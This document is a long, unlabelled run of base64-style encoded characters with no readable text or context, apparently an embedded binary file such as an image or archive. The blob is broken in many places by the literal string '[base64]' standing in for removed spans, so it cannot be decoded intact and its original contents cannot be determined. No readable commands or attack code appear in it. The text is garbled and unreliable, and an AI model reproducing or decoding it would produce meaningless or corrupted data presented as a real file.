ngfeBniRhEgWtAaVT5cisQE4WSE4OwCjwBJ3fSi6moT2WZf2Y5dESnaDlUf5GgdCuQi0/HKFZxFX4DUWdhl5UCRRQRam1hOIBZEIIZGKgDBF43drcSSpaxBozpmDSwOZCJo7bWHLcBVTaYBeBiOifVH5HRje5lR3AEFo7Zgq4WGO3lUy/VMNwIBq7pelUghPnYO5DHeAeTSkGmBgEpZJxHOjamgsjTHWrwBp5nX/Y1nIcRMH9AHqshndP5hfSBnKVUH92yj2+YnYIQS/7sw4aNIHAJNyJ5IAiHKi78WBokiT8kGQYr4z8Eh4eAlWQuiSDkyQjleZ7ItwjpmZ7rGYj4sFg+qSKn2lj/MA/9kKo0c308o5/7WSVKQInYJH7apAXCoitW8DaC0hRBRBUx0U4b1AktJwQINQr2p4pkSaH8F61oOXS/tWgD6HJOIWlyKRS9WAWXAjhQdBZ+M13V1Sle55eAKZjkhSyeUTp+h6Vt8FOKkaNwx6N456NHGhxE+BwpGC5/0a+z0Y211oJwtBqj2RhrcI3ZE4Kj2RftpSw08Ix1l0jyiEgWqyFEOGNBEm27yR1n5VRZZWNWWD0kW41sZ25bmGAthqd5mv6nc/AG3CKR7hOpqEGSCANLJnICJ1CdN6s/8xOoqTGplRohKlm0mJqp4rkDERKTnuqpoBqqo1qTULZ87lkPLZKIQskPkEVMRflltCoSZXER/KlZaeZZF8GrrYEFywU3QkAVS/EULBAnsiVPdLB0SmEVzeqsxDBovBWtfjut/vd//+RDXvNydBMEVoE3gDAKe/CtTAl2JuqkKKoQa+GXpmKBZ/[base64]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[base64]/QUsMtveB66we6UIILpbz06uuvwPzSVjD8COOsM279cky/KcrVL111eegsjDfs0rSyw0qD7bg32pNvtvmuus2wykwLTbrppiuuYK7GEE2555ZrLqrQpgsuYj6suyy7Jd4Ibzos1Mu4tqFKM00NPSbe4YQdsDDL49Xeiw8+LF4D2bB0++usP5p34I8KAb/Ag8AIf/5e0EE8IASaEUUmvNFCfPLRp2kR77FHxn/4oXDEDfNJWsV/TsRH6nlSfBHEEy10smwf4eDRSCijLLJIJpIwSYmSgjR7bbabVOIGLLt8aAWHCKCDk0g6ceLLhsD8QAg5OsmlTTjpBCbyPn/RRZdfLsdTzzmJgSUShSoqNBJA5GhCCAsQCMChICKKxIqK3ui0I0f6+PTStVOiMiMmaG/D0z/akGkjMUISYzhYqR3DrjlGW2OJGpLIInmwjsorerCgyhUqlCrby6qrVr21WKi06q1hkZk9aq/BfpiDWlnj6oCA+DtA4dqluK0/[base64]/uEPtAte8WCCpDncBSVrGIO01tA8oazhLrJK3gSXkoUq1AowNgADX7p3FT0MKws2rKHCtCKy0fCTWc1aSvpoMEFNRa8DAEAoQglAAxQgYTCBIUBCEUq/g0oUAB3gwVoM84OIJjQAN8ACEnhQ0YR24DJfCENVSgOGmFn0olM4zT3B0s7ATMYGHugoQgMwBHyh0DwesKgKsKAClw6hN8jJwruSx5t7YoGkCnVOTK/[base64]/[base64]/[base64]/qYvi6dwnQVLFKS5qkJ9bUCaJdjLg/suKQ2coikUAEAB17gGIa6avLEYpuIXvwYrrgpljGNcygEYSxVASNQWYHwSV3UgAEBQcvoaOkAC4nEYIjoJjCvgojw4jYE9qgAiEOLFGA/GVTHIGiACoOXXIIVYiQryayCDvkM4zsKcs+YAuFysC8OCst7wZaDWAeMiH6vH4KMGq7IC4yn2KM09ylM9VMFkbI0oIXoOAKPyhqg/znDgBT94wXPhqkV2e8iL7AM2DvZAloC8JRIUechLetJEO9ClHXuPsEV20/mIEYdmtCJ7kP4IRPq4B2RxpMgcMTIjRNqd3GDdIx/RDkguebWQXsvaSeJ6DLv+ZX+DSwdfmulwDfxAE06Z7F9w4lDA/pxCAGHuSEgEFdeHBXHldG1YMJvbwjQIr8HrN4dwKU2jUEgnAqFu4NEkve9mr0o0whJRicH+Ljlo4ku+f/6XfMMVZYUAFMAABIFg6L+S8zkksA/[base64]/[base64]/[base64]/5DFHtAVqjDlbwGMUzCPQwg/5lRw5PL09jLDRu0pwtMmauDNFXTNWVTNpUySsSDRoM0xaTTOnXMx6w8yUsQB1EGUDQ9GClF0esHy9QHDuEHrskHqKEQJ5E/3RlN0kSmUFmJuZmbXFSCJJm9J3lNk0ASLfDUJUBGZNSvc9QS4zs+h9iCNbmc5ouEXHiTXxjOV1q2LaCt5hLGZaylQSgIg0AAFSgcC7CA6axOWkWILym/[base64]/oUzxqxc+0EBKpB9CDkbGRGhY5vRu5lCdxPUhKLY6ICSgBElChHdp7EtO6pB4QgzXQgjVoA1Dlm4cAVjMRtmFrICGIhGa8nOx71eH8E4WoJeeLBE7Axj/xG2DtG/5uIwBa9a0VGARVME7nIj/fEoIm8INCYVZl2qZ2czdpgbd4Y4LeYYI1cD9SAaeV84Di9QAH1MIACCAP+J8T8AAVoAEN9VBxLded48/FwAKg6sFgqEAE9YB2OoGIerp7VdowIFKfFSuGiiCgyAIPFND0nYyK6sprAICJxdL+s1mP3UE1rNqE6lgbOIwUXcIiTdATQIEgcqmOpUka/SqhHYL3PESE4gKczFqUlTIAEKoOegO1ejowFRi0YCfLGGCMC7i8OgwJo7qjPEqcRAYVDoYHvagbcOAuCiIivUgAcMOLvcAPRMRJMNOrKrQZDdcGIjl/BRMfGBDBejRMBFvFHP7bx9PEO02QAkkD/[base64]/UVfoL2oEjpfn/OBiqWMYla8AEgPomTRgPRhj/wooe2qAAUALP4Nhgs+NKdb1x/[base64]/dne7gA1e5kt2IIN/[base64]/GXMiFPwGmYx2mJyjsGD/s8tzd9mI9JbCL5B7M/ksoaW5hCxS5B7xgzD6wyrDecPZlDBRmL73LaVYBkUIoixar+omVLAACsOho2J6KKqAvGUu8nd2/pDsxgqVRmNtthOpt/vJlnwMQ4W5BhS4gGU7gcZ1RKAShG9BehbVtSlfoiFKANE0xKSMAjN7lhIvuNfxnDloCFouoAA1M/Gjoh0a6NcXSWVBTQojBN83o06Dh555mNdsBIwppNZRlAF9gAT8oHo5zBm68NYLwCDf3ynMQOGq8DD/bLC5FQ+KHRK2QfP4Im36wB1GLdxJBpM9aiXpzP9EizRjfHSaYpBTgiJJgCb/t2zW240uSY5W4gVI1vv5atIbor9RZxmrshC3wkgRIAAQInCb4gOk0vtxypeusXFjQBTooNl2QhmzIhikXAssB8y8vZFjoBC3RL9/SLj+Qg8K+3ZxA5fVKbMXOETGAgyyQOW4OwIZl+gAMMZx8ObMTOTVs4RVGOsNDAJ3t9Wku4huuDIY63whkwVU/wvqpAiC4gaMgbg9dKOzYFaBCqEoHuVlgBSJMOgOs9U3vdi3rbY7du4bGje4m4YsqIBRQgbBSYKpkYDVzdYmy7blHUPoKAESfKBsAYIxm74zz5/4t4iDKaKdDr8ppRoDOSG8Q6uxwLzn57ICQlcLRfsA3a96Q7e8NmwQBdPoAPOl19scPdOHfB34BH/clPvdzTyw5EhoqFhB2x2I8gtsNmYd6CJsvphC3vXfLTGp/rwlPIRXDpR2YMC0mcASofh7VihIliPHneT2HZ38bKD4ouvhSIuL4T5wVcIJB8IQtABOPF4K7HvlBAAg6FlhYWDFoFR0ycjihyvVLzgchxLqB6zZNzgo6wIgR+/[base64]/ssqqdRLq1F6vYbaBhAeS2EiQznLa9gTu3B2gjsa8tKnaAD583LhBIO/mykhHx21b+xoppB06nLBh3fVuxIqrDMGCJc+bN1iQQC6b2anpqwB2DPeBpG7bFvLn06/[base64]/5/[base64]/8yzt9w2IomkEkkQJWWUVHrJxExbUsmEI3AovuWYX6a505mY19AmSh+gZKeubY3FAulbdOIQSLrIgcAKcrjRRBBNKCQH7Y2iMgqkxKwCpxPOTPNOPe6Ao4oQwGQjDaeffipNNsR7m/4SSis0IQcdjkQ+U02v5iSrT7TSZCscWQCBk2OB7dZVU28hNTIK/S1nNLIU2nUggHWB8BV+U38FgmLY7mZastACLHEFZgxZWIJ/ngKAwlThBo+BzLsqowB/1Ys190IKKWZBCr8gxTSEsM9zADaXGyBhB9lpSrdGdgKzoMVfWpmfZgJwg+vMMGPKAcBoSJEvhB1NhbmJlmYA0K7uYCE8S3hZFfKCls8AUDoWswFfXChFfwGNiENgGAr714EZMs1A13gaUqJGmcRQ7UEwlBAA2qPG4VBBNl/IENcy5LWvWeISdhQbHslWtkVwDW1ou1CM2jajRJAjcIHLR4/2YQ98+P5IkYa0x+CSZDjJJY4mXkqCTsaEpDaIwXFSEsrlQsmmIKAkTigJAAGCEITjlAoBdSIAGWDhkZDo4k2dQEUkANESXN6ul7L8iEhQEgnfqUMe8lDHNOggh2lMA3nOlAYwdBEEOjyvlBEhQ/UcgSVX3WR83JtVUGgihjnAQQw3cQy5dgOAk5FCYwu0QW5UYJz3HUsrAWAWPgNwF7F0IIpT/IpYCMCdIdigLW/xzWgS0wECViELYyho0a4SgMBgIQsNhCAOJdgULoRGM/YK4m+M5sXE8KZmAZtLFXhgsppRZ2Qs3Cg+rQXD4FznOjZEY0a/ggxC+IYA0/FhwZoSHQIM0f474XEZZM63Gv61ZTVcWB/OWkCEqVK1qla9ahW9M8+T8U8FJ5hOB2xAIC9OCzlR48ILywihqKVxje1pY2y+cIUXqe0LcwRbHe+Ix7GpiGws8qMfX8S2GQ2ykI+80T56lA8h/aMeh4UkN4GApMNV0pJg6uQlLYk4mixJSaJEU+ZqcANSxilOBEDAQjjhBFe+8jgIcIIsiaE8jtDhA534BSxQodvc5hYVv+RIp2q5AlVIYxveeAdyvQEMQMhBF8BA3kZ+oYvTdYKVpT2VQqzXBzFE9iff/In3kiCGP8zBnOckFwr0dxl3yrO1HqDBZOCnlRaChRX7PFq8/pm+vJz0iv7rpN8Eg6iuwNDggOaCoULJZYMlMAaj8AowZqZSwc6AVL3qMU23PCCZnIoQW0nM6GdaqpuXckspMp1YWzzwShXY4KYbu8YHkQMVkY3MahsFULu8U8TxJHVbYhnWXZCBGeHcgC1I0ad9kiwf/[base64]/4A3dvUoPyIQV9X/[base64]/[base64]/J2WYFRF4ALGokgxDACEz7M3QsQWQWEY7xpLPIsUT6vFQVOHuNjJnTml/3QcnkKFRR8pRd0xEvyAOpnGLOTFFiVNBzVFAR4Nu7BFkPkMz4zGs/SX0HjZU3nAFlSB0ujYlX1Rv0hRMJSRWbTcUP65lWzEVRhwzYrIUdWhmR3pFdZ5yInoUdcxgg3eIA7GGR6wTdgV1mHhQ54BzmFNjif1wOEMjpcoQVEcTpWwnSchyaNpDuacSQ9gAWmZFgFEAib4nS7JASAIARkIwQp8QBNwwi8cHvNsgzEEgRwAg/K84fI4kzGoAgKQgWw5QzaAwzm4gzy8g/[base64]/EEbQIkl1p63nAwyPFVSONV8EIFX/P5FMH5FChlZUtQjAPSKgxTHxUCGxiGMfigfzbhiuNhiYBTU/WgjCgzBEvjiDJ1AMMZLhFUYvZii8YmfUgTYNfCXM5rFQK6PClGj701Vr0THYwqZc2iji2WjU4AAPp1MNEYcADzms5BjEYnHe7RFr/CQQK3jDpxAO7bcO9rcTAFkrzwL+mHBh5UmALiGDWyg0HQgGMlPyyVLgH2Ge5xgXCGkQi7kmTmkmtngXknkRF5kRZqIidwgiqDIHwkWHizDYSXWPwhh4HSWkjAOE8QEljBaldSAeHWS27mkeInJ2pFJmqwJmhhhG7TBG1yhKwWAEEQCF44CLpGBKgmBhwLCU/4CYlZuZeLpgiASZVZCU+LJgUcM5TZMA0VYCjiAQyBug41upeiZhKYh4gqE5RwIgpOUJfd4D/[base64]/7WqeceXeSIsCcOAlaL0JVHyg0+ONIj8eeTxB2AxgSUFFqVPMmXuCSCMuhMPuiRRuiE4qSmYagVAMKjfKEQBIGHooosASLzFOU0cEIQwEJW/ms2/Bqv/YIwOAS+FuWLbkM3HI8gMhMz5eiDmNIYSs8QiIEgtMGfddOySVbs+SfjTKJR1MQPZIx9HdlCqRMXANzRiaL/qVNU2JyV0te1cQVVVal1PAZiUhVmkGn6KQBV8Y+82WKB7cZA5gUDucwPuMxrzOlldONfpk+35Nc7PqkLMen4odQQ3EC8IEwHVMFpmgUIQCAXyJhdKkh0KEZsgka4hdskvJxLPW1oChHJQf6neYiGb6jA0jSQDYBqqDppABBCqUbqP/[base64]/5UFHiqVM782FQFAAjcR1KUcAvkRQDUBZIhsJ6e27kdGYMtwVw44K/EBbucpvvIzwoD5BaxnM6sBQVPiDRqMCtIVHewjLvkZn4MQR7kLQnt7XCEqreosNYqCwzDMHKwW9buR0E1zG2aULtMR5G1RRaf8bIgh7eQlHAgweW+8eVyroaUzYmgjQ2G7kMmawuyWUVSZHvmEXzKp7QOsh/ZJ+ziSGf5Z1GUU1E04pMkjkzEJJUYjoK6pBSiSRJEqPCOAfFel47KAU/CQiS4gRuQQSlzQhgmr+Pla4qeKPOABL4iT6fkwvgmjy3DgjNsZTaUr/kSgxyYRCm9yUqQwRMwTv7iwO8SKJtNLMH8eixRUGL2uOxC2WI/7UqwiEz5LHDA2AANkJBjWMcQr3A84oaG2UBxkkfAzPASFJkKtPNAMVgNt7MHqCIPWDCDUTABWB9OnCBswAdAjl8Cw2z/Hs0NDHFUwOIS9GNBQUW21Fjj3gBYgRUCdICGIUENvawH9FiFzBC3ZY2O4gYBUbDSgMcY0G1kJIUKhEcePLHQeGqXSnHSbPFY/bNSrPAIqUzWRoV1nAASrLTPBYxB0/RY+EDHqSMcv7Ecc12zxhnomqcePyu0nm4MRishVzXaKIIhH/KSGCntikGTBKh/4m6SVNKYrGVMPlpoZdIaaLKtcDJOov6SpslBLEVCrukSIHQCplXaUEpv+KKoLHcEII6CH4zCHXZKHloELwfsL2vaaRHboMwBE6wBW0ZWMr8eZxVFmHzsH4xB9tSAB3QAOqGTLVbBZKIAD9QzLzJG+/[base64]/kU2BgsAflYHw2MwRjARj0jAUpBxsskOPq1endnd6vHekKnVGyoOnlYutfmxnN72KCm+nsLZpeid/4DdTN3G+4MtTMNsBgNcLOgO4ZsQAZ/h4ceQOcMq6keXPu1v8GAr3Telgd6E5GOOZBjtHY/Ck2ru0y7XIGGbwG2a7u2Y/u2d8cWLA3QxfpcXAFtE0dxuBGJm7gasIHZxKfp1jEe3DEed0iLvziMQ6Qe97Gb0TjaoIjrol0z6ziA9niUtErhWKJMaElRWKLuNigVtsEYsDXJL3kp1QlcB4AXLq8f2LUVoAInyM5tOV6X3/zxfMqvecSj/NYun/mMIjYzBSygeM6egCX7gvVkI0kywy/HKomeazZni2xPxEqoh/YBnbbWI3djYN8JvrfSniCCv8ahIxG0ewe9pT14Y/56pUPGD8hGcY9LYWBipzsGYxz3ZN46FoRBeYRqrdu7q/[base64]/LnUCIKTKvYLaiHI5QGzblo1gNmkHpRHLtfBXw1/[base64]/U8b4bERiL2xnTMi1+LvRL6eh4kO4YMZ64HywkkWJD4GFI9MtsrlrdmvbL/[base64]/[base64]/qsNjhBujy2KI6Nurlb7/M8uOsvzT8U8PEBBkUccEGH/[base64]/QZ/57z/SATl3U2MUiD+XHpwyxbceHbC189dU32reCox6BVUsPcyAYcfiFMOaQrFd6mIpmFKMwkO1vMJ65WB700Ij2VMFjBuNBu+TXnJMBCEDTUdl+wvCFL6RQhfuBWcxKlKCiyRBnENqZ0CwUNB0C7Wc/w1APZxhECyVtafbgkUxOkgQxwAFGSPpaDXBUgyfWYIlisP6i1pjYNCOBrQZAGBvZpCQ5tWGJSgkIQACEEIlRRMIVsYDFG1EBiEjAIk0HIcjg/[base64]/[base64]/[base64]/AIWkUAFV/[base64]/oCpz4kyzp+CUmyT2RhlwQ4pe0FWAjXNmbArbzieRVepB6ro5fxSD2pQihqqNwXXzvYusp2CU+aQwPUBGrNU6CapfTW/sXyGvc45aNs7o8IvgEHVrK4KEoZzHXeuljDkPO24TxvrMOx6XbyG3z2FzVniqOE4jhmDwYLZ2+d5umBvaO1jBfbstaCdZMXF9boXBm4+uJea3t49uF897jwsYvgAQle6kZ/udZ+o3TOdMIXnLe99CxGI+K5phW2hpCPBCJRa65xSldQDn4LNSElwuFGnxkUtVNypemgCxnmsY/6PU8nHADij2jpCuTMheW98YzIfEcIZXi5uRqETugQQbA4TXOEX7AhOOsHnKIfktqB09OroyizpVCLNnmbpoq4D2yB1XkLOSmUNYkuZ1qDOkimg9owGYEXSwm592K7tmOdcDm/0yok51O7UYqcN8EJ79GxZYKUxomV9vmAKqKAKsqWcAK9XzmUzrKOBahDxUghWVuhc/Eu8IG+9TqvyLOiXhG9+Mm95Ns/x7um7sNBW0qX1BugNBGpcKGOYMGj3SA/2YG/21oNkVg9diE+idI8PQgYJfO/bgG+4xk1AjM/ckq+k0sBEakbDMIzfnA/fLAzCQiSHpO/eJFESN2yHtP4vqRzJigbrJsBP/PogCVIAbHbExVBMCZKq4JCECdjvi24M/srISjqOSj7u/[base64]/6zzQ9/KxAFEfgswcA0yhB/CfnMTWYW8cEcEd40sRIzEabarfpYyt7mLSxdbPuy5vwISxSfiBSVQPtOMQWUqAdebC2lSEamqAdOsMbagA/IQAimZG1sUePwz0ru70qwhHL8oEv4b02CcRsSIhJqruaWsRmlzBeEQU0CZxqAgRoVCarI4AnIDHNq5OnGcTQhRbCwBiUy6VIM66+AQM6GogachcaSYA5OcCkasnviUXjq8QUtqArXrpxiEAdv0B/XIx9p8A8IbQ6yoCmyYA3yggXvbgneADrFSzd/CSIR7YDgYzgx0mBsMNOwpQs5ozqBU5iq0As/IySFDyVTkiXv6f4wECMnC0YmeVI5BErW3kLYOo045oAP6HCA1sL3hNLyLmYPqwPcss08sGAOBGH3GnQpwS1CqoMRFoYRj++FTOqkupL6ECQsN/QSfYZnwrLCTpEsHQ5IWAwtpUhzIs7FTvFqtmZGlqjEPgxJKA4v22AWg0CMsmTjCAAwCVMwr4oMDtMXf8EZ+s9vykoafgEQlpEZY46tpLQydw5w6AAC349y5OAzM6dzHCHMSkLMTNMClWAObAIDy5HqXGcNCJLGvIg2WwkM5lEPdKcF/2y36pFAAbIfPXIfbZA7R88fkZPQHIgG1iAJ9IIFryeZoFN4upCY/mwzMLLtiGPVAHVS2/[base64]/[base64]/+SErXakr1pkq74QF9rlCCQAiaABDM1GQjCUi+8f7MhgRqUPMCc+SvKO7NqE4N2kB3cPZ62vG1XGsJaMJVGe9RG0PsCjc4M+9O91S1vDZT56ADU1AqYqdO10kms+ASNkO1vgcJL/Jr0aV3FjgKUa3tFK+cVPJVMPg8MSgKTfWXmIsw3FZb5NOABqiABOoNegsuzuNt9XY++SAMdBWXlONX1wN6Ms86KDQPENRgDKMzkEAH3OP3GuFDquNyF0Fmlm9aM/eGMgQSvHVcOSRoqi9bPXdbfwhbRXSmrO91K2wsW9F2scZ2S2x3dXd3T/[base64]/ZbbfDh2/VgXiSDdVrfqwLb+HTDa4AbueTmLrln7qFnYGVcCvXcIv1KM0DeHYgDKD4Q6j4iqkYc7NYQzrXdHfoi61VjFPhdDGRddX4oiOEi2IkA7Wmdl1RSep1d6UIlFjxJF4kA02iaWLRqbbgj9fmA7LEeclISO8PAcaXDBJ5FFyB//[base64]/Zw/KIz5//+SiBFXIj9ECMOKGR+0RIZKEz0XMzAaIzJBN2oRiegRqsmxqeoRh2IRN6BkO6uLtdF6Nft0S372o0J/6JCk77Qjr80E+o0G+rFWUnlOAu8bKlRVapYZptZHqQnxdLFJbkEpnKKPlO+u+nfzqo7QRPKvlxsswJBPOlV+C/I8Ez3bdzkA6Vi0QLvM9z/oqSskYJgIANkjkNSOkL9kAUhoEZsAET5PFc7sKucznGy/O0bsEf/GGcyZm1+vS08npQYycPROEWhgEbiJzImeEWRMEN6OEReocZ/IEZmtnE90CX2zp6ttlP+fFPM02F8BHxQGMlv8CrRWHMRQETLIHKL8Zwj6ud5geZRdswsPCc+2n0HOMHWBtY3yASXuEVhqHP+xwXTuERHsEfsMFWUti/eDLadvs5pNAzihK4//55t3e7WQ2kQpH7XG6hHIYBEwgEE/aA3bIYLC+hW6F71IuBGuBhHubhH1i91Vld1eHBGoqBu+1t1FPhEs4YjMX7pcg7qbovSLJoik5xvZeEFbXPkWiU6BwBDlQCR5tkC8YXeV+akAXWYAk5SP/byxQZFdRKp92qMgvcwAMQwZXMT7pBFWIakQiFciZcJQTuUWR2UixpHVtCbC5lDnQkfmVizbraH0TBD14BG+jBxgn+yeV0Ck5QDRySrnOQUmf8l2o8rttamLoQyG+BG5hBtRqYlmPHyQv+4/3BD5hhlpiBG8JgGEDeHKIBJXFZhRgeOB1eDd66HEShgKOJbMUrsP5B3h/ooRy4QeLTfGFG1SQXph2YATRc5fGWcQ+YXo1cYRQwwUy8OhZu4RYgYZ9ne+dt/BG44RRsFSZzNfa8bRSwwRyy3sbpARss6LchPbhdIRqYAUEbIUSGL7kHRA2Q2cbN4RY+HRPo4RY0tPl8aIw5NxXCAR5cPfEVv9XhIRxufYsnehJ3fYfYFcX2SgxuxMTiko7p+Eg+SUZ+xGRrpKlW+kmg/b6rHf8Gdqah17/1z0xGQatg4enbKJAQHEnFPfcJAssanKokh1C6TA62tHS+lNkj5SUaA/kvCZPWQAuOaEc0BVRegg3aoQa4Qev9gRtguQ0IcreYHhM2Icirnv4ZyD8airwc0L8c2mH91z+usWETJl4PN+EWsOHsbZwN1ICWk3MMPB7746ZcAGLPJjXl/Bk86K+cmoUMwzh0yFBNGIkTI1q0KIoevYcTHYKpEoYPFh4kd+wwhzClQWYM87h0qSePnpkv80RUeKtdO3oqe/p8xYfPTD3tfBp8xMxNlaVY1Oi5pCdMlSVTnQblE80nt4pqbNb8WtOSpZz+bllixMjlokWM1rp9C9ctJpX0sO0x1y4uW7R8+/pFexawJUipLokVmyrcvH+MGzt+DPnfvHCpAiOGdNjyYUaZN3f+DDp0jdE9SieB0weO6j5MmCTpMZo07BQ1Uti+XaOHEv4lPZIogeMoOGsmY9a0GdMmufLkQ4IEEfIBAQEEHwhMR4Dd+vUA3AMQ+CCEDKBI41HBOu/K1ShXsYQJIybMmXxp9Ovbr58t27Zt06apkk5AAthh98EKQYgnxxq7KdFGH47AoUQSSQBB4Q9L/[base64]/1Hzjl2Fswv4MM9G4+nM5XpejU9hh+9QOFdh8QQUVU1QxBRVhDBXGCSVRXaMoYH11C0/ceKkGNkgbBWigNhp6KKJVYDFkkYEGSmlKli5kkyhIMyMKM6jClcZaaqyVxuabD5mSOYtgg4lessZKK7S3LrtLPJDNI04xmUBi2GeXEPbMOos5Fk8xljErbWeCBR9tbKZlmy22v/[base64]/+5zzf5fOEE7Bjwg+sIDCEA84UO3bEOEKvSDkU3wZChj4IJQsy3fiOwHo0FhT26xhCxkQUYoAaPjohEGNfrTINGYAyQG1Y4x4IJJPKCBhfQpxINEYk4ueUNE/[base64]/[base64]/znzmZqHZWfeAlhi/6IQcmoAA76yvfeajToFW0ITVfkgJfxAsbCekzjifzLYRYoIGU6MyecJMnXPxCTZeRAN9Vneg5XDIIIlLj+U297k/0WcW3sDPnphDvg7pIha0O8R2gEQid5FIct/0CixgwiHcVQMW2GCUcgxBuiOFKiG7qF/+VqEdw0ACpl2dQj9gWiUHvoJD/LAJNz44wtiIxiuWitwhig6RiSQMYCCxKw4Xw6ts/[base64]/0Rq7mLhB1Xos3ojzHOEDMMJw3iwga9w9ZT4QaBvYoavB20jbCwV7n+7BYUTaavAaNUx8MhE6qrtGWyfzhLF0CRawY34s1CrWuXuFhw65LzRoEbclK9BujwE2D6Iy4SHVc4YEgudimXHzMM83zEJIIQt0METq/AEJ6Rsnir/guHQdCbEJZ4LTqzA4v6mHfMHLDAg9D2nCXIARIIWNIZu/SHeJ6etyU5uHAy22UG5dblv4MDgP2mi2MPo/jBeAX7wb2L8mPDDHtyA/itEjdRhICPde2aOaIjiCWOQQ0poMHSVhBoLjh6FVkRxCrgwDKKyaykEdUuBKGywU2nnE7jQJiZRBVEkRZ82DFOUQvRwBbgQdsRlc5NzJu/nZ0o1YJm2B8wWK7MDGCbGGOLgd8QDVtqmSKHUOpv0bYnngnyhY7IBPa3BgynnPKjhPNbzLeSWPbYlIfaGb7xUZE1gLxVTMd9hAcAHIP3yAUYWCZzgCbIgC68Xe7kgcb/[base64]/AHY8AEYGQOs0ZctxA1VZAGMoQNZ4QoQ7MEoIgQS1CA+zdE3OB0xMUNr2g4aDeLKoELtuiUu/g3uihDfnBqMBdgp2BfqlgXkDgMtzAEyRhGhwKWCMENzHgF2deKd/[base64]/1gOTV61woBvXAiFAiHmO6T1KOAbhUS8Aly+/[base64]/IgPGhKzBMuz+MtveGO16OY3eqt4PoGQlAvr8mjoxeFOzodPnowZCiksECG8yqvSrqkArN7/qKv58NYv+evG7kFchAII9ItwRmSQ0NbaxamYpAcqtEysdsydAUE6QV/skhc2P6wA0yHqFcgEG/SDs3gKitUDldwsQZhBSdrEK8wBMeLNLfQshtLqEahFE8iFTWpso0KnXZKRrt7AjWiCbVoBeNrBXFgvub7CFZgAzagCTLkBDcAv/[base64]/[base64]/lCKZ+oTQGIUuOC8K8URlHY1c9oBLe3SLn0C7Rt3izwV0pUFVRAHNRIHIr218XsD9Ts4O1s4NIAEUNUO9gmgGs0kMCuMKmHKkgbA5jAElkwG3OCct/AIZjnACQEXfSEIacUImXAsjOE7EQyD3KbLHOZhsxI8l7Bh